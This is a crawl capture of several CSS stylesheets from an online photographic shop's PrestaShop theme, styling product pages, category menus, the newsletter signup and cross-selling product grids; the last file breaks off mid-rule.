/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #eeeeee;
}
.ie8 .box-security {
  filter: none;
}

.accessories-product, .ttcrossselling, .ttproductscategory {
  position: relative;
  overflow: hidden;
  float: left;
  margin: 20px 0 40px;
  width: 100%;
  text-align: center;
}
@media (max-width: 767px) {
  .accessories-product .tthoverbg, .ttcrossselling .tthoverbg, .ttproductscategory .tthoverbg {
    display: none;
  }
}
.accessories-product .title_block, .ttcrossselling .title_block, .ttproductscategory .title_block {
  float: left;
  width: 100%;
  text-align: left;
  margin: 0 0 10px;
}
.accessories-product .block_content, .ttcrossselling .block_content, .ttproductscategory .block_content {
  display: inline-block;
  float: left;
  width: 100%;
}

/* ----------------------------- Start TemplateTrip Product Page Banner Block ---------------------------- */
.ttrightbanner {
  float: left;
  position: relative;
}
@media (max-width: 991px) {
  .ttrightbanner {
    clear: left;
  }
}
@media (max-width: 767px) {
  .ttrightbanner {
    width: 310px;
    height: auto;
  }
}
@media (max-width: 480px) {
  .ttrightbanner {
    width: 290px;
  }
}
.ttrightbanner #ttcmsproductbanner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner {
  float: left;
  position: relative;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation {
  bottom: 0;
  height: 40px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  display: none;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a {
  background: none;
  padding: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.next {
  float: right;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a.prev {
  float: left;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a i {
  font-size: 26px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .customNavigation a:hover i {
  color: #333333;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner {
  float: left;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel {
  float: left;
  margin: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li {
  padding: 0;
}
@media (max-width: 1199px) {
  .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel li img {
    width: 100%;
    height: auto;
  }
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls {
  bottom: 25px;
  left: 0;
  position: absolute;
  right: 0;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination {
  float: left;
  width: 100%;
  text-align: center;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div {
  cursor: pointer;
  outline: medium none;
  text-indent: -999em;
  transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -webkit-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -moz-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -o-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  -ms-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
  margin: 0 5px;
  display: inline-block;
  float: none;
  height: 5px;
  width: 25px;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:before {
  backface-visibility: hidden;
  background-color: white;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 100%;
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:after {
  background-color: #ffbf34;
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}
.ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div:hover, .ttrightbanner #ttcmsproductbanner .ttproduct-banner .ttproductbanner-inner #ttproductbanner-carousel .owl-controls .owl-pagination > div.active {
  transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -webkit-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
}

/* ----------------------------- End TemplateTrip Product Page Banner Block ---------------------------- */
.comments_note.clearfix > span {
  display: none;
}

.pb-right-column {
  width: 100%;
  padding: 0;
  float: left;
}
.pb-right-column #buy_block .box-info-product {
  border: none;
  background: none;
}
.pb-right-column #buy_block .box-info-product .product_attributes {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  padding: 0;
  float: left;
  width: 100%;
}

.socialsharing_product {
  margin: 15px 0 10px;
}

#product_payment_logos {
  float: left;
  width: 100%;
  margin: 10px 0;
}

/* ----------------------------- Start TemplateTrip Product Page Tab ---------------------------- */
.tt-tabcontent {
  margin: 0 0 20px 0;
}
@media (max-width: 991px) {
  .tt-tabcontent {
    margin: 0;
  }
}
.tt-tabcontent #producttab {
  width: 100%;
  float: left;
}
.tt-tabcontent #producttab li {
  margin: 0 20px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 767px) {
  .tt-tabcontent #producttab li {
    margin: 0 10px;
  }
}
@media (max-width: 480px) {
  .tt-tabcontent #producttab li {
    margin: 0;
    width: 100%;
  }
}
.tt-tabcontent #producttab li a {
  margin: 0;
  font: 400 16px/22px "Roboto", Helvetica, sans-serif;
  border: none;
  position: relative;
  padding: 8px 0;
  color: #666666;
}
@media (min-width: 480px) and (max-width: 767px) {
  .tt-tabcontent #producttab li a {
    font-size: 14px;
    font-weight: normal;
  }
}
.tt-tabcontent #producttab li:first-child {
  margin-left: 0;
}
.tt-tabcontent #producttab li.active a:before {
  background: #333333;
  bottom: -2px;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.tt-tabcontent #producttab li.active a, .tt-tabcontent #producttab li:hover a {
  background: transparent;
  color: #333333;
}
.tt-tabcontent .tab-content {
  margin: 0;
  padding: 20px 0 0;
  clear: left;
}
.tt-tabcontent .tab-content p {
  line-height: 22px;
}

/* ----------------------------- End TemplateTrip Product Page Tab ---------------------------- */
#id_new_comment_form .row {
  margin: 0;
}

#new_comment_form_error {
  padding: 0 !important;
}
#new_comment_form_error li {
  color: red;
}

@media (max-width: 991px) {
  #ttdownload .btn-block {
    width: 30%;
  }
}

#product .sale-box {
  right: 0;
}

#product #old_price {
  color: #999999;
}
#product #old_price .price {
  color: #999999;
  font-size: 14px;
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blockcategories/blockcategories.css
body_size: 665
content:
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px;
}
#categories_block_top .sf-menu {
  position: relative;
}
#categories_block_top .sf-menu > li {
  position: static;
}
#categories_block_top .sf-menu > li > ul {
  width: 100%;
  top: 60px;
  margin: 0 20px;
}
#categories_block_top .sf-menu > li > ul > li {
  display: block;
  float: left;
  width: 20%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
}
#categories_block_top .sf-menu > li > ul > .category_thumb {
  display: block;
  clear: both;
  overflow: hidden;
  width: 100%;
}
#categories_block_top .sf-menu > li > ul > .category_thumb img {
  display: inline-block;
  width: 33%;
}
#categories_block_top .sf-menu > li h4 a {
  font-size: 1.1em;
}
#categories_block_top .sf-menu > li h4 a:before {
  display: none;
}
#categories_block_top .sf-menu > li .main-level-submenus {
  position: relative;
  display: block !important;
  visibility: visible !important;
  top: 0;
  background: none;
  box-shadow: none;
  padding: 0;
  left: 0;
}
#categories_block_top .sf-menu .category_thumb {
  display: none;
}

#categories_block_left ul.tree.dynamized {
  margin-bottom: 0;
}
#categories_block_left li {
  position: relative;
  padding: 0;
}
#categories_block_left li a {
  display: block;
  font-size: 14px;
  line-height: 28px;
  padding: 0;
}
#categories_block_left li span.grower {
  display: block;
  position: absolute;
  right: -10px;
  top: 0;
  cursor: pointer;
  font-family: "FontAwesome";
  font-size: 12px;
  font-weight: bold;
}
#categories_block_left li span.grower.OPEN, #categories_block_left li span.grower.CLOSE {
  display: block;
  vertical-align: middle;
  width: 26px;
  color: white;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
#categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
  content: "\f106";
}
#categories_block_left li span.grower.CLOSE:before {
  content: "\f107";
}
#categories_block_left li span.grower:hover + a,
#categories_block_left li a:hover,
#categories_block_left li a.selected {
  color: black;
}
#categories_block_left li li a {
  font-weight: normal;
}

.tree.dynamized ul {
  margin: 0 0 0 15px;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css
body_size: 1023
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0;
}
#columns #newsletter_block_left .form-group .form-control {
  max-width: 222px;
  display: inline-block;
  margin-right: 6px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  #columns #newsletter_block_left .form-group .form-control {
    margin-bottom: 10px;
    margin-right: 0;
  }
}
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#footer #newsletter_block_left {
  float: left;
  margin: 0 0 10pxs;
  overflow: hidden;
}
@media (max-width: 991px) {
  #footer #newsletter_block_left {
    margin: 10px 0;
    padding: 10px 10px 25px;
    background: #333333;
    width: 100%;
  }
}
@media (max-width: 480px) {
  #footer #newsletter_block_left {
    text-align: center;
  }
}
#footer #newsletter_block_left h4 {
  float: left;
  width: 100%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #footer #newsletter_block_left h4 {
    font-size: 20px;
  }
}
@media (max-width: 991px) {
  #footer #newsletter_block_left h4 {
    float: none;
  }
  #footer #newsletter_block_left h4:hover {
    background: none;
  }
}
#footer #newsletter_block_left h4:after {
  display: none;
}
#footer #newsletter_block_left h4 p {
  float: right;
  font-weight: bold;
  font-family: "Roboto", Helvetica, sans-serif;
  margin: 0;
}
#footer #newsletter_block_left .tt-desc {
  color: #8a8a8a;
  float: left;
  margin: 0 0 10px;
  font: italic 400 13px/18px "Roboto", Helvetica, sans-serif;
  width: 100%;
}
#footer #newsletter_block_left .block_content {
  overflow: hidden;
  display: inline-block;
  float: none;
  padding: 0;
}
@media (max-width: 991px) {
  #footer #newsletter_block_left .block_content {
    width: 100%;
    text-align: center;
    display: block !important;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #footer #newsletter_block_left .block_content {
    margin: 0;
  }
}
@media (max-width: 480px) {
  #footer #newsletter_block_left .block_content {
    margin: 0 0 10px;
  }
}
#footer #newsletter_block_left .form-group {
  margin-bottom: 0;
  position: relative;
}
#footer #newsletter_block_left .form-group .form-control {
  height: 36px;
  width: 255px;
  background: transparent;
  border: 1px solid #424242;
  font: 12px/18px "Roboto", Helvetica, sans-serif;
  color: #666666;
  padding: 6px 10px;
  display: inline-block;
  float: none;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #footer #newsletter_block_left .form-group .form-control {
    width: 205px;
  }
}
@media (max-width: 991px) {
  #footer #newsletter_block_left .form-group .form-control {
    width: 100%;
    max-width: 100% !important;
  }
}
#footer #newsletter_block_left .form-group .form-control:focus {
  -webkit-box-shadow: 0px;
  -moz-box-shadow: 0px;
  box-shadow: 0px;
}
#footer #newsletter_block_left .form-group .button-small {
    background: #e2e2e2 !important;
    background: -moz-linear-gradient(top,#ff8659 0%, #ff6026 100%) !important;
    background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
    background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  border: medium none;
  display: inline-block;
  float: left;
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  letter-spacing: 1px;
  margin: 12px 0 0;
  padding: 9px 15px;
  color: white;
  text-align: center;
}
@media (max-width: 991px) {
  #footer #newsletter_block_left .form-group .button-small {
    right: 0;
  }
}
#footer #newsletter_block_left .form-group .button-small span {
  padding: 0;
}
#footer #newsletter_block_left .form-group .button-small:hover {
  color: white !important;
  background: #ff6026 !important;
}
#footer #newsletter_block_left .warning_inline {
  display: block;
  color: #f13340;
  font-size: 13px;
  line-height: 26px;
  clear: both;
}
@media (min-width: 1200px) {
  #footer #newsletter_block_left .warning_inline {
    display: inline-block;
    position: relative;
    top: -35px;
    margin-bottom: -35px;
    left: 15px;
    clear: none;
  }
}
#footer #newsletter_block_left .newsletter-input {
  max-width: 320px !important;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/crossselling/crossselling.css
body_size: 2411
content:
#crossselling_list .product-name {
  margin-bottom: 5px;
}
#crossselling_list .product-name a {
  font-size: 15px;
  line-height: 18px;
  color: #333333;
}
#crossselling_list .product-name a:hover {
  color: #195594;
}
#crossselling_list .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none;
}
#crossselling_list .exclusive span:focus, #crossselling_list .exclusive span:active {
  text-decoration: none;
}

.page-product-box.ttcrossselling {
  overflow: hidden;
  text-align: center;
  position: relative;
}

ul.product_grid.grid li, ul.tm-carousel li {
  padding: 10px 10px 20px;
  text-align: center;
  /*@media (min-width: $screen-md) { // min 991px
  	&.first-in-line {
  		clear: left;
  	}
  }
  @media (min-width: $screen-xs) and (max-width: $screen-sm-max) { // min 480px max 991px
  	&.first-item-of-tablet-line {
  		clear: left;
  	}
  }*/
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_grid.grid li, ul.tm-carousel li {
    float: left;
    width: 50%;
  }
}
@media (max-width: 480px) {
  ul.product_grid.grid li, ul.tm-carousel li {
    width: 100%;
  }
}
ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
  float: none;
  border: 1px solid #eeeeee;
  overflow: hidden;
  display: inline-block;
  background: transparent;
  padding: 0;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
    float: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
    float: none;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container, ul.tm-carousel li .product-container .left-block .product-image-container {
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container, ul.tm-carousel li .product-container .left-block .product-image-container {
    margin-left: auto;
    margin-right: auto;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view {
  position: absolute;
  left: 0;
  top: 45%;
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view span, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view span {
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  color: white;
  border: 1px solid #254f8f;
  font: 400 11px/21px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  padding: 6px 12px;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view span:hover, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view span:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
  color: #222222;
  border-color: #ffb505;
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view {
    display: none;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container a img, ul.tm-carousel li .product-container .left-block .product-image-container a img {
  max-width: 100%;
}
@media (max-width: 991px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container a img, ul.tm-carousel li .product-container .left-block .product-image-container a img {
    max-width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container a img, ul.tm-carousel li .product-container .left-block .product-image-container a img {
    max-width: 100%;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container .content_price, ul.tm-carousel li .product-container .left-block .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: url(../img/price-container-bg.png);
  padding: 9px 0;
  display: none;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .content_price span, ul.tm-carousel li .product-container .left-block .product-image-container .content_price span {
  color: white;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .content_price span.old-price, ul.tm-carousel li .product-container .left-block .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.product_grid.grid li .product-container .left-block .new-box, ul.tm-carousel li .product-container .left-block .new-box {
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_grid.grid li .product-container .right-block, ul.tm-carousel li .product-container .right-block {
  float: left;
  width: 100%;
  margin: auto;
  position: relative;
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
  border-top: 1px solid #eeeeee;
  padding: 10px 0 15px;
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_grid.grid li .product-container .right-block .hook-reviews, ul.tm-carousel li .product-container .right-block .hook-reviews {
  top: -30px;
  left: 0;
  position: absolute;
  right: 0;
  transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out 0s;
  -khtml-transition: all 400ms ease-in-out 0s;
  -o-transition: all 400ms ease-in-out 0s;
  display: block;
}
ul.product_grid.grid li .product-container .right-block .availability, ul.tm-carousel li .product-container .right-block .availability {
  display: none;
}
ul.product_grid.grid li .product-container .right-block .color-list-container, ul.tm-carousel li .product-container .right-block .color-list-container {
  display: none;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover, ul.tm-carousel li .product-container .right-block .ttproducthover {
  float: left;
  width: 100%;
  position: absolute;
  top: -52px;
  display: none;
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover, ul.tm-carousel li .product-container .right-block .ttproducthover {
    padding: 0;
    display: block;
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
    transform: none;
  }
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0 19px;
  vertical-align: top;
  width: auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 2px;
  }
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 5px;
  }
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div {
  border: 1px solid #eeeeee;
  background: white;
  border-radius: 5px;
  float: left;
  font-size: 0;
  height: 45px;
  margin: 0 2px;
  padding: 0;
  width: 45px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div {
    margin: 0 4px 0 0;
  }
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div:last-child {
  margin: 0;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../../../img/templatetrip/product-sprite.png") no-repeat scroll 10px 7px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -33px 7px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a {
  background: transparent url("../../../img/templatetrip/product-sprite.png") no-repeat scroll 11px -85px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a.checked {
  background-position: -32px -85px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover {
  background-position: -32px -85px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  background: transparent url("../../../img/templatetrip/product-sprite.png") no-repeat scroll 10px -37px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background-position: -33px -37px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container a {
  border: none !important;
}
ul.product_grid.grid li .product-container h5.product-name, ul.tm-carousel li .product-container h5.product-name {
  padding: 0;
  font: 400 15px/26px "Roboto", Helvetica, sans-serif;
  margin: 0;
  text-transform: capitalize;
}
ul.product_grid.grid li .product-container h5.product-name a:hover, ul.tm-carousel li .product-container h5.product-name a:hover {
  color: #195594;
}
ul.product_grid.grid li .product-container .comments_note, ul.tm-carousel li .product-container .comments_note {
  text-align: center;
}
ul.product_grid.grid li .product-container .comments_note .star_content, ul.tm-carousel li .product-container .comments_note .star_content {
  margin: 0 auto;
  float: none;
}
ul.product_grid.grid li .product-container .comments_note .nb-comments, ul.tm-carousel li .product-container .comments_note .nb-comments {
  display: none;
}
ul.product_grid.grid li .product-container .product-desc, ul.tm-carousel li .product-container .product-desc {
  display: none;
}
ul.product_grid.grid li .product-container .content_price, ul.tm-carousel li .product-container .content_price {
  padding-bottom: 0;
  float: none;
  display: inline-block;
  padding: 0 10px;
}
ul.product_grid.grid li .product-container .old-price,
ul.product_grid.grid li .product-container .price,
ul.product_grid.grid li .product-container .price-percent-reduction, ul.tm-carousel li .product-container .old-price,
ul.tm-carousel li .product-container .price,
ul.tm-carousel li .product-container .price-percent-reduction {
  display: inline-block;
}
ul.product_grid.grid li .product-container .product-flags, ul.tm-carousel li .product-container .product-flags {
  display: none;
}
ul.product_grid.grid li .product-container .old-price, ul.tm-carousel li .product-container .old-price {
  margin-right: 5px;
}
@media (min-width: 768px) {
  ul.product_grid.grid li.hovered .product-container .left-block .product-image-container .quick-view, ul.product_grid.grid li:hover .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li.hovered .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li:hover .product-container .left-block .product-image-container .quick-view {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_grid.grid li.hovered .product-container .left-block .new-box, ul.product_grid.grid li:hover .product-container .left-block .new-box, ul.tm-carousel li.hovered .product-container .left-block .new-box, ul.tm-carousel li:hover .product-container .left-block .new-box {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_grid.grid li.hovered .product-container .right-block .hook-reviews, ul.product_grid.grid li:hover .product-container .right-block .hook-reviews, ul.tm-carousel li.hovered .product-container .right-block .hook-reviews, ul.tm-carousel li:hover .product-container .right-block .hook-reviews {
    display: none;
  }
  ul.product_grid.grid li.hovered .product-container .right-block .ttproducthover, ul.product_grid.grid li:hover .product-container .right-block .ttproducthover, ul.tm-carousel li.hovered .product-container .right-block .ttproducthover, ul.tm-carousel li:hover .product-container .right-block .ttproducthover {
    display: block;
  }
  ul.product_grid.grid li.hovered .product-container .right-block .product-name a, ul.product_grid.grid li:hover .product-container .right-block .product-name a, ul.tm-carousel li.hovered .product-container .right-block .product-name a, ul.tm-carousel li:hover .product-container .right-block .product-name a {
    color: #195594;
  }
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 137
content:
#block_top_menu {
  background: #2b5595;
  padding: 0;
}
@media (max-width: 991px) {
